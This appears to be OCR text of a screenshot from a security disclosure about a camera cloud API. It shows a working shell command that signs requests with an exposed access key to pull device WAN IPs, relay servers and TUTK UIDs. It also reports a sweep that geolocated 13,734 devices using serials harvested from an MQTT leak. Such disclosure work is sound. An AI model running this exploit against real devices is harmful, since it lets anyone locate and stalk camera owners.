
TERMINAL
FSN
=
"<8-digit serial without 4-char prefix>"
TS
=
$(
date
 +%s
)
KEY
=
"[REDACTED]"
# CVE-2026-33362
SIG
=
$(
echo
-n
"fsn=
${FSN}
&timestamp=
${TS}
"
|
\
      openssl dgst 
-sha1
-hmac
"
${KEY}
"
-binary
|
 base64
)
curl
"https://openapi-euce.mearicloud.com/openapi/device/status
fsn=
${FSN}
&timestamp=
${TS}
&signature=
${SIG}
&accesskey=
${KEY}
"
Returns
,
,
for the device.
wan_ip
relay_server
tutk_uid
MaxMind / IPinfo resolves
to a residential precision
wan_ip
good enough for stalking.
Scope
Sweep against serials harvested from the MQTT firehose
(CVE-2026-33356) resolved
13,734 devices to city-level
precision
.